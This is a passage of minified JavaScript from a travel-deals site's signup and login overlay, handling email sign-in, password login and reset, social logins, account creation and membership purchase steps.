n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 